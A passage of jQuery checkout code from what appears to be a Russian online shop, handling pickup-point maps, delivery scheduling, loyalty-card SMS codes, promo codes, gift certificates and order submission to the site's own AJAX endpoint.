		else ajax_url += "cdek&city_cdek_code=" + encodeURIComponent($("[data-cart-pvz] input[name=city_cdek_code]").val());
			
		$.getJSON(ajax_url, function (json) {
			cart_myMap_pvz.geoObjects.removeAll();
			
			var la_start = 0;
			var lo_start = 0;
					
			var num = 0;
				
			var $pvz = $("input[name=address_pvz]");
				
			$.each(json.pvz_arr, function(i, item) {
				if (item.longitude) {
					num++;
					la_start += Number(item.latitude);
					lo_start += Number(item.longitude);
					
					var aaa = new ymaps.Placemark(
						[item.latitude, item.longitude], {
							code: item.code,
							name: item.address,
							worktime: item.worktime,
							tel: item.tel,
							comment: item.comment
						}, {
							balloonContentLayout: BalloonContentLayout,
							preset: 'islands#blueIcon',
						}
					);
						
					cart_myMap_pvz.geoObjects.add(aaa);
						
					aaa.events.add('click', function (e) {
						$pvz.val(e.get('target').properties.get('code'));
							
						$("[data-cart-pvz-name] p").html(e.get('target').properties.get('name'));
						$("[data-cart-pvz-info] ._worktime").html(e.get('target').properties.get('worktime'));
						$("[data-cart-pvz-info] ._tel").html(e.get('target').properties.get('tel'));
						$("[data-cart-pvz-info] ._comment").html(e.get('target').properties.get('comment'));
						$("[data-cart-pvz]").addClass('_pvz');

						is_addr_in_mkad([Number(item.latitude), Number(item.longitude)]);
							
						return false;
					});
				}
					
			});
			
			if (num) {
				la_start = la_start / num;
				lo_start = lo_start / num;
				
				cart_myMap_pvz.setCenter([la_start, lo_start], 12);
			}
		});
	});
	
	$cart_date.change(function() {
		var delivery_id = $("[data-cart-delivery-select]:checked").length ? $("[data-cart-delivery-select]:checked").val() : 0;
		
		if (delivery_id == 21) {
			var val = $(this).val();
			
			var today = $("[data-cart-form-delivery] [data-cart-today]").val();
			var hour = Number($("[data-cart-form-delivery] [data-cart-hour]").val());
			
			var old_time = $cart_time.val();
			
			var options = '<option value="">-- выберите время --</option>';
			if (val) {
				for (i = 11; i < 18; i++) {
					if ((val > today) || (hour < i)) options += '<option value="' + i + '"' + ((i == old_time) ? ' selected' : '') + '>' + i + ':00 - ' + (i + 3) + ':00' + '</option>';
				}
			}
			$cart_time.html(options);
			$cart_time.customselect('destroy');
			$cart_time.customselect({search: false, keyboard: false});
			$("[data-cart-datetime-time]").find("input").attr('readonly', true);
			$cart_time.parents(".input").removeClass('is-invalid');
		}
		$cart_date.parents(".input").removeClass('is-invalid');
	});
	$cart_time.change(function() {
		$cart_time.parents(".input").removeClass('is-invalid');
	});
	
	var first_send_cart_score = 1;
	$("[data-cart-score-on]").click(function(e) {
		e.preventDefault();
		cart_timer_on = 0;
		$("[data-cart-dcard-error]").addClass('_hide');
		$block_dcard.addClass('_noscore');
		$("[data-cart-dcard-waiting]").show();
		
		$.getJSON('/ajax/cart2.php?action=dcard_sendcode&first_send=' + first_send_cart_score + '&tel=' + dcard_tel, function(json) {
			first_send_cart_score = 0;
			$("[data-cart-dcard-waiting]").hide();
			if (json.err == '') {
				$block_dcard.addClass('_bonus-sms');
				$block_dcard.removeClass('_noscore');
			}
			else {
				if (json.err == 'dcard') $block_dcard.removeClass('_card');
				else if (json.err == 'noinet') {
					//$block_dcard.addClass('_nopromo');
					$block_dcard.addClass('_samovivoz');
				}
				else if (json.err == 'timelimit') {
					$("[data-cart-dcard-error]").removeClass('_hide').html('Подтвердить списание можно через <strong cart-dcard-resend-timer></strong>');
					cart_timer_on = 1;
					cart_dcard_resend_timer(json.nexttime);
				}
				else if (json.err == 'sms') {
					$("[data-cart-dcard-error]").removeClass('_hide').html('Ошибка отправки сообщения');
					$block_dcard.removeClass('_noscore');
				}
				else if (json.err == 'maxscore') {
					$("[data-cart-dcard-score]").html(0);
					$("[data-cart-dcard-maxscore]").html(0);
				}
			}
		});
		return false;
	});
	$("[data-cart-score-cancel]").click(function() {
		$block_dcard.removeClass('_bonus-sms');
		$("[data-cart-dcard-error]").addClass('_hide')
		return false;
	});
	
	var $dc_div_code = $("[data-cart-dcard-code]");
	
	$("[data-cart-score-confirm]").click(_check_dcard_code);
			
	$dc_div_code.find("input[name=code]").keyup(function(event) {
		event = event || window.event;
		var e = event.keyCode ? event.keyCode : event.which ? event.which : null;
		
		if (e == 13) { //Enter
			_check_dcard_code();
		}
		else {
			var tel_code = $dc_div_code.find("input[name=code]").val();
			var pat = /^[0-9]{4}$/;
			if (pat.test(tel_code)) _check_dcard_code();
		}
	});
	
	function _check_dcard_code() {
		$dc_div_code.removeClass('is-invalid');
		
		var code = $dc_div_code.find("input[name=code]").val();
		
		if (!code) $dc_div_code.addClass('is-invalid');
		else {
			cart_timer_on = 0;
			$("[data-cart-dcard-error]").addClass('_hide');
			$block_dcard.addClass('_noscore');
			$("[data-cart-dcard-waiting]").show();
			
			$.getJSON('/ajax/cart2.php?action=dcard_checkcode&tel=' + dcard_tel + '&code=' + code, function(json) {
				$("[data-cart-dcard-waiting]").hide();
				if (json.err == '') {
					$block_dcard.removeClass('_bonus-sms');
					$block_dcard.addClass('_card-bonus');
					
					$block_dcard.removeClass('_noscore');
					
					cart_dcard_form_update();
					cert_dcard_form_update();
				}
				else {
					if (json.err == 'dcard') $block_dcard.removeClass('_card');
					else if (json.err == 'noinet') {
						//$block_dcard.addClass('_nopromo');
						$block_dcard.addClass('_samovivoz');
					}
					else if (json.err == 'maxscore') {
						$("[data-cart-dcard-score]").html(0);
						$("[data-cart-dcard-maxscore]").html(0);
					}
					else {
						$dc_div_code.addClass('is-invalid');
						$block_dcard.removeClass('_noscore');
					}
					$dc_div_code.find("input[name=code]").val('');
				}
			});
		}
		return false;
	}
	$("[data-cart-score-off]").click(function() {
		$dc_div_code.find("input[name=code]").val('');
		$block_dcard.removeClass('_card-bonus');
		$("[data-cart-sum-dcard]").hide();
		cart_update_sum();
		return false;
	});
	
	$dc_div_code.find("input[name=code]").keyup(function() {
		$dc_div_code.removeClass('is-invalid');
	});
	$block_dcard.find("input[name=promo]").keyup(function() {
		$(this).parents(".input").removeClass('is-invalid');
	});
	
	$("[data-cart-promo-btn]").click(function() {
		var $promo = $block_dcard.find("input[name=promo]");
		if ($promo.val() == '') $promo.parents(".input").addClass('is-invalid');
		else if (!dcard_data) form_act_unknown_error();
		else {
			$("[data-cart-promo-waiting]").show();
			$promo.parents(".input").addClass('_readonly');
			$("[data-cart-promo-btn]").addClass('_readonly');
			
			$.getJSON('/ajax/cart2.php?action=promo_add&dcard=' + dcard_data.id + '&promo=' + encodeURIComponent($promo.val()), function(json) {
				if (json.err == 0) {
					
					$("[data-cart-promo-waiting]").html('Промо-код в процессе обработки');
					setTimeout(function() { _upd_promorequest(); }, 5000);
					
					function _upd_promorequest() {
						$.getJSON('/ajax/cart2.php?action=promo_check&dcard=' + dcard_data.id + '&promo=' + encodeURIComponent($promo.val()), function(json) {
							if (json.ok == 1) {
								$block_dcard.addClass('_bonus');
								$("[data-cart-promo-waiting]").hide();

								var promo_txt = 'Промокод активирован';
								if (json.promo_scores > 0) promo_txt += ', начислено ' + json.promo_scores + ' балл' + suffix(json.promo_scores, ['ов', '', 'а']);
								if (json.promo_scores_days > 0) promo_txt += '<br>Срок действия ' + json.promo_scores_days + ' д' + suffix(json.promo_scores_days, ['ней', 'ень', 'ня']);
								$("[data-cart-promo-ok]").html(promo_txt);
								
								dcard_data = json.dcard;
								cart_dcard_form_update();
								cert_dcard_form_update();
							}
							else if (json.ok == 2) {
								setTimeout(function() { _upd_promorequest(); },5000);
							}
							else form_act_unknown_error();
						});
					}
				}
				else {
					$promo.parents(".input").removeClass('_readonly');
					$("[data-cart-promo-btn]").removeClass('_readonly');
					$("[data-cart-promo-waiting]").hide();
					
					if ((json.err == 1) || (json.err == 2) || (json.err == 3) || (json.err == 4) || (json.err == 5)) {
						if (json.err == 1) $promo.parents(".input").find("span").html('Промо-код не существует или его срок действия истек');
						else if (json.err == 3) $promo.parents(".input").find("span").html('Данный промо-код работает только для новых клиентов');
						else if (json.err == 4) $promo.parents(".input").find("span").html('Это персональный промо-код и не может быть применен для вашей карты');
						else if (json.err == 5) $promo.parents(".input").find("span").html('Этот промо-код действителен только в розничных магазинах');
						else $promo.parents(".input").find("span").html('Промо-код был активирован ранее, повторное использование невозможно');
						
						$promo.parents(".input").addClass('is-invalid');
					}
					else form_act_unknown_error();
				}
			});
		}
	});
	
	
	
	$("[data-modal-opener=create-card]").click(function() {
		var $form = $("[data-modal-wrapper=create-card] [data-form=dcard_new]");
		var $cart = $("[data-cart-form-newuser]");
		
		$.each(['sname', 'fname', 'email', 'tel'], function(i, item) {
			var val = $cart.find("input[name=" + item + "]").val();
			if (val != '') {
				$form.find("input[name=" + item + "]").val(val);
				$form.find("input[name=" + item + "]").parents('.input').addClass('_filled').removeClass('is-invalid');
			}
			
		});
		
	});
	
	$("[data-cart-delivery-opener]").click(function() {
		google_begin_checkout();
	});
	
	$("[data-cart-payment-name]").click(function() {
		var sum = $("[data-cart-sum-all]").attr('data-cart-sum-all');
		var payment_id = $(this).val();
		var delivery_id = 0;
		$("[data-cart-dolyame]").hide();
		$("[data-cart-podeli]").hide();
		$("[data-cart-split]").hide();
		if (payment_id == PAYMENTS_ONLINE.DOLYAME) cart_dolyame_show(sum);
		else if (payment_id == PAYMENTS_ONLINE.ALFA_PODELI) cart_podeli_show(sum);
		else if (payment_id == PAYMENTS_ONLINE.YANDEXPAY_SPLIT) cart_split_show(sum);
										
		if ($("[data-cart-delivery-switch=2]._selected").length) {
			var $sel = $("[data-cart-delivery-select]:checked");
			if ($sel.length) delivery_id = Number($sel.val());
		}
		else if ($("[data-cart-delivery-switch=1]._selected").length) delivery_id = 6;
		
		var is_sert = Number($("[data-cart-is-sert]").val());
		
		if ((delivery_id != 6) && ((payment_id == 1) || (payment_id == PAYMENTS_ONLINE.ALFA_SBP) || (payment_id == PAYMENTS_ONLINE.ALFA_CARD))) {
			if (!is_sert) {
				$("[data-cart-cert-added=1]").removeClass('hidden');
				//else if ((cart_sum_cert == 0) && $("[data-modal-opener=add-certificate]").hasClass('hidden')) $("[data-modal-opener=add-certificate]").removeClass('hidden');
				$("[data-modal-opener=add-certificate]").removeClass('hidden');
			}
		}
		else {
			if (cart_sum_cert > 0) {
				$("[data-cart-cert-added-input-on]").prop('checked', false);
				cart_sum_cert = 0;
			}	
			$("[data-cart-cert-added]").addClass('hidden');
			$("[data-modal-opener=add-certificate]").addClass('hidden');
		}
		
		$("[data-cart-send]").addClass('hidden');
		$("[data-cart-send=" + payment_id + "]").removeClass('hidden');
		
		cart_update_sum(0, 1);
	});
	
	$("[data-cart-cert-adding]").submit(function() {
		var $cert_form = $(this); 
		var $cert_number = $cert_form.find("input[name=cert_number]");
		var $cert_code = $cert_form.find("input[name=cert_code]");
		
		if ($("[data-cart-cert-added-input-number][value=" + Number($cert_number.val()) + "]").length) {
			$cert_number.parent().find("span").html('Вы уже добавили этот сертификат');
			$cert_number.parent().addClass('is-invalid');
		}
		else {
			$.getJSON('/ajax/cart2.php?action=cert_check&' + $cert_form.serialize(), function(json) {
				if (json.ok == 1) {
					var $ca = $("[data-cart-cert-added]").eq(0);
					var $ca_new;
					if ($ca.hasClass('hidden')) {
						$ca.attr("data-cart-cert-added", 1);
						$ca_new = $ca;
						$ca_new.removeClass('hidden');
					}
					else {
						var ca_i = $("[data-cart-cert-added]").length;
						$ca_new = $ca.clone();
						
						$ca_new.find("[data-cart-cert-added-input-number]").attr('name', 'cert_number[' + ca_i + ']');
						$ca_new.find("[data-cart-cert-added-input-code]").attr('name', 'cert_code[' + ca_i + ']');
						$ca_new.find("[data-cart-cert-added-input-on]").attr('name', 'cert_on[' + ca_i + ']');
						
						$ca_new.find("[data-cart-cert-added-input-on]").click(function() {
							if ($(this).prop('checked')) cart_sum_cert += Number(json.cert_sum);
							else cart_sum_cert -= Number(json.cert_sum);
							
							cart_update_sum(0, 1);
						});
						
						$ca.after($ca_new);
					}
					$ca_new.find("[data-cart-cert-added-input-on]").prop('checked', true);
					$ca_new.find("[data-cart-cert-added-input-number]").val($cert_number.val());
					$ca_new.find("[data-cart-cert-added-input-code]").val($cert_code.val());
					$ca_new.find("[data-cart-cert-added-sum]").html(l_money_format(json.cert_sum) + ' ₽');
					$ca_new.find("[data-cart-cert-added-sum]").data('cartCertAddedSum', json.cert_sum);
					$ca_new.find("[data-cart-cert-added-number]").html($cert_number.val());
					
					$cert_number.val('');
					$cert_code.val('');
					//$("[data-modal-opener=add-certificate]").addClass('hidden');
					
					cart_sum_cert += Number(json.cert_sum);
					
					cart_update_sum();
					
					//$("[data-cart-cert-note]").show();
					$("[data-modal=add-certificate] [data-modal-closer]").click();
				}
				else {
					$cert_number.parent().find("span").html(json.error);
					$cert_number.parent().addClass('is-invalid');
					
					if (json.is_cert_hacking) {
						var $keystring_div = $cert_form.find("[data-cart-cert-keystring]");
						
						$keystring_div.find("input").prop("disabled", false);
						$keystring_div.find("img").attr("src", "/kcaptcha2/?id=" + json.is_cert_hacking);
						$keystring_div.show();
						$keystring_div.find("input[name=keystring]").val("");
						$keystring_div.find("input[name=keystring_id]").val(json.is_cert_hacking);
					}
				}
			});
		}
	});
	
	$("[data-cart-form-cert] [data-cart-cert-added-input-on]").click(function() {
		var s = Number($(this).parents('[data-cart-form-cert]').find("[data-cart-cert-added-sum]").data('cartCertAddedSum'));
		if ($(this).prop('checked')) cart_sum_cert += s;
		else cart_sum_cert -= s;
														 
		cart_update_sum(0, 1);
	});
	
	$("[data-cart-send]").click(function(e) {
		e.preventDefault();
		
		var err = 0;
		
		var delivery_id = 0;
		if ($("[data-cart-delivery-switch=2]._selected").length) delivery_id = $("[data-cart-delivery-select]:checked").length ? $("[data-cart-delivery-select]:checked").val() : 0;
		else if ($("[data-cart-delivery-switch=1]._selected").length) delivery_id = 6;
								
		var tariff_id = 0;
		if ($("[data-cart-form-delivery] input[name=tariff_id\\[" + delivery_id + "\\]]:checked").length) tariff_id = $("[data-cart-form-delivery] input[name=tariff_id\\[" + delivery_id + "\\]]:checked").val();
		
		$("[data-cart-payment-error]").addClass('_hide');
		
		var $payment = $("[data-cart-payment] input[name=payment_id]:not([disabled]):checked");
		if ($payment.length) {
			
		}
		else {
			$("[data-cart-payment-error]").removeClass('_hide');
			err = 1;
		}
		
		if (!err) {
			var url = '/ajax/cart2.php?action=send';
			$.each($("[data-cart-item]"), function(i, item) {
				var sc_id = $(item).data('cartItem');
				if (sc_id > 0) {
					var num = Number($(item).find("[data-cart-counter-input]").html());
					if (num > 0) {
						url += '&prods[' + sc_id + ']=' + num;
					}
				}
			});
			
			//товры
			var data = $("[data-cart-form-newuser]").serializeArray();
			$.each(data, function(i, item) {
				if ((item.name == 'tel') && (item.value != '') && $("[data-cart-form-newuser]").find(".iti__selected-dial-code").length) {
					var pref = $("[data-cart-form-newuser]").find(".iti__selected-dial-code").html();
					if (item.value.substr(0, pref.length) != pref) item.value = pref + ' ' + item.value;
				}
				url += '&' + item.name + '=' + item.value;
			});
			url += '&' + $("[data-cart-form-ur]").serialize() + '&' + $("[data-cart-form-delivery]").serialize() + '&delivery_id_true=' + delivery_id + '&tariff_id=' + tariff_id + '&' + $("[data-cart-form-dop]").serialize() + '&payment_id=' + $payment.val() + '&' + $("[data-cart-form-cert]").serialize() + '&dcard_code=' + $dc_div_code.find("input[name=code]").val() + '&dcard_on=' + ((dcard_data && $block_dcard.hasClass('_card-bonus')) ? 1 : 0);
			if ((delivery_id == 21) || (delivery_id == 1) || (delivery_id == 22)) url += "&addr_in_mkad=" + addr_in_mkad;
			
			$("[data-cart-delivery-all]").addClass('_waiting');
			
			//alert(url);
			//return false;
		
			$.getJSON(url, function(json) {
				if (json.pay_url) {
					var dl = {
						event: "purchase", // Имя события.
						ecommerce: {
							transaction_id: json.order_id, // Номер заказа.
							value:          json.sum_wo_delivery, // Стоимость всех товаров в заказе.
							shipping:       json.delivery_price, // Стоимость доставки.
							shipping_tier:  json.delivery_eng, // Уровень доставки, выбранный для доставки купленного заказа.
							currency:       "RUB", // Валюта заказа.
							coupon:         "", // Купон заказа.
							checkoutType:   "Через Корзину", // Способ оформления заказа.
							items:          [],
						}
					};
					$.each(json.prods, function(i, p) { 
						dl.ecommerce.items[i] = {
							item_name:      p.name,
							item_id:        p.sc_id,
							item_brand:     p.manuf,
							item_category:  p.cat1,
							item_category2: p.cat2,
							item_category3: p.cat3,
							quantity:       p.num,
							price:          p.price
						}
					});
					dataLayer.push({ ecommerce: null });  // Очистка объекта электронной торговли.
					dataLayer.push(dl);
					
					//console.log(dl);
					
					setTimeout(function() { window.location = json.pay_url; }, 5000);
				}
				else if (json.order_id) {
					window.location = '/order/' + json.order_id + '/';
					
					/*$("[data-popup-order-title]").html('Ваш заказ<br>успешно оформлен');
					$("[data-popup-order-id]").html(json.order_id);
					$("[data-popup-order-text]").html('На Ваш e-mail (' + json.order_email + ') выслано письмо с полной информацией о заказе. В ближайшее время наш менеджер свяжется с вами для подтверждения заказа!');
					$("[data-popup-opener=cart-order]").click();*/
				}
				else form_act_unknown_error();
			});
			
		}
	});
});

function cart_delivery_form_update(delivery_id = 0) {
	var $form_delivery = $("[data-cart-form-delivery]");
	
	var $addrCity = $form_delivery.find("input[name=address_city]");
	
	if (!delivery_id) delivery_id = $("[data-cart-delivery-select]:checked").length ? Number($("[data-cart-delivery-select]:checked").val()) : 0;
	var ur = $("[data-ur=cart]").prop('checked') ? 1 : 0;
	var city = $addrCity.val();
	
	$("[data-cart-tariff]").hide();
	
	if (delivery_id == 9) {
		$("[data-delivery-title=left]").html('Доставка');
		$("[data-delivery-title=right]").html('Стоимость доставки');
		$("[data-delivery-payonline]").hide();
	}
	else if (ur) {
		$("[data-delivery-title]").html('Вознаграждение за организацию доставки');
		$("[data-delivery-payonline]").hide();
	}
	else {
		$("[data-delivery-title]").html('Предварительная стоимость доставки');
		$("[data-delivery-payonline]").show();
		//$("[data-delivery-title=left]").html('Доставка');
		//$("[data-delivery-title=right]").html('Стоимость доставки');
	}
	
	$("[data-modal-opener=city-form] span").html(city ? city : '<em>город доставки</em>');
	
	var ch_city = (city == old_city) ? 0 : 1;
	
	//alert(city + ' == ' + old_city);
	
	var $delDate = $("[data-cart-delivery-date]");
	$delDate.hide();
	
	var $delPrice = $("[data-cart-delivery-price]");
	$delPrice.hide();
	$("[data-cart-free-delivery]").addClass('hidden');
	
	$("[data-cart-pvz]").hide();
	$("[data-cart-pvz] [data-validate-type]").addClass('hide');
	
	$("[data-cart-datetime]").hide();
	$("[data-cart-datetime] [data-validate-type]").addClass('hide');
	
	$("[data-cart-address]").hide();
	$("[data-cart-address] [data-validate-type]").addClass('hide');
	
	$("[data-cart-delivery-error]").addClass('_hide');
	$("[data-cart-payment]").hide();
	$("[data-cart-dolyame]").hide();
	$("[data-cart-podeli]").hide();
	$("[data-cart-split]").hide();
	$("[data-cart-sum-all]").hide();
	$("[data-cart-sum-pre]").show();
	
	if (city) {
		$("[data-pvz-input]").val('');
		if (ch_city) {
			$("[data-cart-delivery]").hide();
			$("[data-cart-delivery-block]").show();
			if (old_city != '') {
				$("[data-cart-pvz]").removeClass('_pvz');
				$("input[name=address_pvz]").val('');
			}
		}
		$("[data-cart-delivery-waiting]").show();
		
		var old_delivery_id = delivery_id;

		if (addr_in_mkad == -2) is_addr_in_mkad();

		$.getJSON("/ajax/cart2.php?action=delivery&delivery_id=" + delivery_id + "&ur=" + ur + "&city=" + encodeURIComponent(city) + "&" + $("[data-cart-params-delivery]").val() + (((delivery_id == 21) || (delivery_id == 1) || (delivery_id == 22)) ? ("&addr_in_mkad=" + addr_in_mkad) : ""), function (json) {
			$("[data-cart-form-delivery] [data-cart-today]").val(json.today);
			$("[data-cart-form-delivery] [data-cart-hour]").val(json.hour);
			$("[data-cart-pvz] input[name=city_cdek_code]").val(json.city_cdek_code);
			$("[data-cart-pvz] input[name=city_cse_code]").val(json.city_cse_code);
			
			//alert(delivery_id);
			
			if (json.is_true_city) {
				city = json.city;
				delivery_id = Number(json.delivery_id);
				
				if (!delivery_id || (old_delivery_id != delivery_id)) {
					$("[data-cart-block=delivery]").removeClass('_complete').removeClass('_ok');
				}
				
				if (delivery_id > 0) {
					delivery_price = json.delivery_price;
					delivery_price_dcard = json.delivery_price_dcard;
					delivery_price77 = json.delivery_price77;
					delivery_price77_dcard = json.delivery_price77_dcard;
					delivery_free = json.delivery_free;
					
					$.each(json.tariffs, function(t_ind, t_row) {
						var $t = $("[data-cart-tariff=" + delivery_id + "_" + t_ind + "]");
						var $t_s = $t.find("[data-cart-tariff-select]");
						$t.find("[data-cart-tariff-days]").html(t_row.days);
						$t.show();
						
						$t_s.data('cartTariffDates', t_row.dates);
						$t_s.data('cartTariffPrice', t_row.price);
						$t_s.data('cartTariffPriceDcard', t_row.price_dcard);
						$t_s.data('cartTariffPrice77', t_row.price77);
						$t_s.data('cartTariffPrice77Dcard', t_row.price77_dcard);
					});
					
					var pr_pre = ((delivery_id != 6) && $block_dcard.hasClass('_card-bonus')) ? delivery_price77_dcard : delivery_price77;
					if (pr_pre >= 0) {
						var pr = pr_pre;
						if (pr == 0) {
							if (delivery_id == 9) pr = '<font class="p4">рассчитывается сотрудниками транспортной компании и оплачивается при получении</font>';
							else pr = 'Бесплатно';
						}
						else pr = l_money_format(pr) + ' ₽';
						
						$delPrice.find('span').html(pr);
						$delPrice.show();
						
						if (delivery_id == 9) {}
						else if (json.delivery_free == -1) {
							$("[data-cart-free-delivery]").html('Бесплатная доставка');
							$("[data-cart-free-delivery=on]").removeClass('hidden');
						}
						else if (json.delivery_free > 0) {
							$("[data-cart-free-delivery]").html('Бесплатная доставка при заказе от&nbsp;' + l_money_format(json.delivery_free) + '&nbsp;₽');
							if (pr_pre > 0) $("[data-cart-free-delivery=off]").removeClass('hidden');
							else $("[data-cart-free-delivery=on]").removeClass('hidden');
						}
					}
					
					if (json.delivery_days) {
						$delDate.find('span').html(json.delivery_days);
						$delDate.show();
					}
					
					if (json.tariff_id) {
						$("[data-cart-tariff=" + delivery_id + "_" + json.tariff_id + "] [data-cart-tariff-select]").click();
						//alert(json.tariff_id);
					}
				}
				
				cart_update_sum();
				
				
				$("[data-cart-delivery]").hide();
				$("[data-cart-delivery-select]").prop('checked', false);
				
				if (json.delivery_arr.length == 0) {
					$("[data-cart-delivery-block]").hide();
					$("[data-cart-delivery-error=noone]").removeClass('_hide');
				}
				else {
					$("[data-cart-delivery-block]").show();
					$.each(json.delivery_arr, function(i, item) {
						$("[data-cart-delivery=" + item + "]").show();
					});
					if (delivery_id) $("[data-cart-delivery=" + delivery_id + "]").find("[data-cart-delivery-select]").prop('checked', true);
				}
				$("[data-cart-delivery-section]").removeClass('_city_off');
			}
			else {
				city = '';
				//$("[data-cart-delivery-error=nocity]").removeClass('_hide');
				$("[data-cart-delivery-block]").hide();
			}
			
			$("[data-cart-delivery-waiting]").hide();
			
			
			
			if (json.delivery_dates) {
				var old_date = json.delivery_date;
				if (old_date == '') old_date = $cart_date.val();
				var old_time = json.delivery_time;
				if (old_time == '') old_time = $cart_time.val();
				var options = '<option value="">-- выберите дату --</option>';
				$.each(json.delivery_dates, function(ind, val) {
					options += '<option value="' + ind + '"' + ((ind == old_date) ? ' selected' : '') + '>' + val + '</option>';
				});
				$cart_date.html(options);
				$cart_date.customselect('destroy');
				$cart_date.customselect({search: false, keyboard: false});
				$("[data-cart-datetime-date]").find("input").attr('readonly', true);
				
				options = '<option value="">-- выберите время --</option>';
				$.each(json.delivery_times, function(ind, val) {
					options += '<option value="' + ind + '"' + ((ind == old_time) ? ' selected' : '') + '>' + val + '</option>';
				});
				$cart_time.html(options);
				$cart_time.customselect('destroy');
				$cart_time.customselect({search: false, keyboard: false});
				$("[data-cart-datetime-time]").find("input").attr('readonly', true);
				
				$("[data-cart-datetime]").show();
				$("[data-cart-datetime] [data-validate-type]").removeClass('hide');
			}
												
			//Армения и Кыргызстан
			//if ((delivery_id == 16) || (delivery_id == 17)) $("[data-cart-postcode] label").html('Индекс*');
			//else $("[data-cart-postcode] label").html('Индекс');
			
			//alert(delivery_id + " in [" + DELIVERY_PVZ + "] = " + $.inArray(delivery_id, DELIVERY_PVZ));
			
			if ($.inArray(delivery_id, DELIVERY_PVZ) !== -1) {
				var $pvz = $("input[name=address_pvz]");
				var old_pvz = $pvz.val();
				var clear_pvz = 1;
				
				//alert(old_pvz);
				
				cart_myMap_pvz.geoObjects.removeAll();
				
				var la_start = 0;
				var lo_start = 0;
					
				var la_sel = 0;
				var lo_sel = 0;
					
				var num = 0;
				
				$.each(json.pvz_arr, function(i, item) {
					if (item.longitude) {
						num++;
						if (item.code == old_pvz) {
							la_sel = item.latitude;
							lo_sel = item.longitude;
							
							$("[data-cart-pvz-name] p").html(item.address);
							$("[data-cart-pvz-info] ._worktime").html(item.worktime);
							$("[data-cart-pvz-info] ._tel").html(item.tel);
							$("[data-cart-pvz-info] ._comment").html(item.comment);
							$("[data-cart-pvz]").addClass('_pvz');

							is_addr_in_mkad([Number(item.latitude), Number(item.longitude)]);
							
							clear_pvz = 0;
						}
						la_start += Number(item.latitude);
						lo_start += Number(item.longitude);
						
						var aaa = new ymaps.Placemark(
							[item.latitude, item.longitude], {
								code: item.code,
								name: item.address,
								worktime: item.worktime,
								tel: item.tel,
								comment: item.comment
							}, {
								balloonContentLayout: BalloonContentLayout,
								preset: (item.code == old_pvz) ? 'islands#redIcon' : 'islands#blueIcon',
							}
						);
						
						cart_myMap_pvz.geoObjects.add(aaa);
						
						
			
						aaa.events.add('click', function (e) {
							$pvz.val(e.get('target').properties.get('code'));
							
							$("[data-cart-pvz-name] p").html(e.get('target').properties.get('name'));
							$("[data-cart-pvz-info] ._worktime").html(e.get('target').properties.get('worktime'));
							$("[data-cart-pvz-info] ._tel").html(e.get('target').properties.get('tel'));
							$("[data-cart-pvz-info] ._comment").html(e.get('target').properties.get('comment'));
							$("[data-cart-pvz]").addClass('_pvz');

							is_addr_in_mkad([Number(item.latitude), Number(item.longitude)]);
							
							return false;
						});
					}
					
				});
				
				if (num) {
					if (la_sel) {
						la_start = la_sel;
						lo_start = lo_sel;
					}
					else {
						la_start = la_start / num;
						lo_start = lo_start / num;
					}
					
					cart_myMap_pvz.setCenter([la_start, lo_start], 12);
				}
				
				if (clear_pvz) {
					$pvz.val('');
					$("[data-cart-pvz]").removeClass('_pvz');
				}
				
				$("[data-cart-pvz]").show();
				$("[data-cart-pvz] [data-validate-type]").removeClass('hide');
			}
			else if (delivery_id > 0) {
				$("[data-cart-address]").show();
				$("[data-cart-address-new] [data-validate-type]").removeClass('hide');
			}
			
			old_city = city;
			
			if (city != $addrCity.val()) $addrCity.val(city);
		});
	}
	else {
		//$("[data-cart-delivery-error=nocity]").removeClass('_hide');
		$("[data-cart-delivery-block]").hide();
		$("[data-cart-delivery-select]").prop('checked', false);
		
		old_city = city;
		
		if (city != $addrCity.val()) $addrCity.val(city);
		
		$("[data-cart-delivery-section]").addClass('_city_off');
	}
}

function cart_payment_form_update() {
	var ur = $("[data-ur=cart]").prop('checked') ? 1 : 0;
	
	var delivery_id;
	if ($("[data-cart-delivery-switch=2]._selected").length) delivery_id = $("[data-cart-delivery-select]:checked").length ? $("[data-cart-delivery-select]:checked").val() : 0;
	else if ($("[data-cart-delivery-switch=1]._selected").length) delivery_id = 6;
	else delivery_id = 0;
	
	if (ur && (delivery_id != 9)) {}
	else {
		$("[data-delivery-title=left]").html('Доставка');
		$("[data-delivery-title=right]").html('Стоимость доставки');
	}
	
	var old_payment_id = $("[data-cart-payment] input[name=payment_id]:not([disabled]):checked").val();
	
	var sum = Number($("[data-cart-sum-all]").attr('data-cart-sum-all'));
	
	$("[data-cart-payment-error]").addClass('_hide');
	
	$("[data-cart-payment]").hide().removeClass('_mb_cert');
	$("[data-cart-dolyame]").hide();
	$("[data-cart-podeli]").hide();
	$("[data-cart-split]").hide();
	$("[data-cart-confirm-tp]").hide();
	
	$("[data-cart-payment] input[name=payment_id]").prop('disabled', true);
	
	if (delivery_id == 6) {
		$("[data-cart-payment=1]").show();
		$("[data-cart-payment=1] input[name=payment_id]").prop('disabled', false);
		
		if (cart_sum_cert > 0) {
			$("[data-cart-cert-added-input-on]").prop("checked", false);
			cart_sum_cert = 0;
		}
		
		$("[data-cart-cert-added]").addClass('hidden');
		$("[data-modal-opener=add-certificate]").addClass('hidden');
	}
	else if (delivery_id) {
		$("[data-cart-confirm-tp]").show();
		
		var na_zakaz = Number($("[data-cart-na-zakaz]").val());
		var only_sert = Number($("[data-cart-only-sert]").val());
		var is_sert = Number($("[data-cart-is-sert]").val());
		var gabarit = Number($("[data-cart-gabarit]").val());
		var is_marking = Number($("[data-cart-is-marking]").val());
		
		//console.log('is_sert = ' + is_sert);
		
		if (is_sert) {
			if (cart_sum_cert > 0) {
				$("[data-cart-cert-added-input-on]").prop("checked", false);
				cart_sum_cert = 0;
			}
			$("[data-cart-cert-added]").addClass('hidden');
			$("[data-modal-opener=add-certificate]").addClass('hidden');
		}
		else {
			//console.log('old_payment_id = ' + old_payment_id);
			//console.log('sum_cert = ' + sum_cert);
			
			if ((old_payment_id == 1) || (old_payment_id == PAYMENTS_ONLINE.ALFA_SBP) || (old_payment_id == PAYMENTS_ONLINE.ALFA_CARD)) {
				if (cart_sum_cert > 0) $("[data-cart-cert-added]").removeClass('hidden');
				//else 
				$("[data-modal-opener=add-certificate]").removeClass('hidden');
			}
		}

		//предупреждение об увеличенных сроках доставки #cooldown
		if (sum < 50000) $("[data-cart-payment-cooldown]").hide();
		else $("[data-cart-payment-cooldown]").show();
		
		var _p = 0;
		$.each($("[data-cart-payment]"), function(i, item) {
			var payment_id = Number($(item).data('cartPayment'));
			
			//alert(DELIVERY_UR_PAYMENTS[ur][delivery_id]);
			
			if ((gabarit || (is_sert == 1)) && (payment_id == 1)) {}
